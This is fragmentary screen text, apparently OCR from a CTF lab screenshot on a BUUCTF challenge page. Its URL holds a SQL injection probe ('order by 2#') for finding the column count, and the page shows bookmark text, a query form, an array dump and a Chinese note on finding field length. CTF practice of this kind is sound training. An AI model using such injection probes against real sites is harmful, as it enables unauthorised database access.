 bf0c397e-8a7d-4229-85d9-91c8d6453091.node3.buuoj.cn/?inject=1'+order+by+2%23
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 京东商城
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
判断字段长度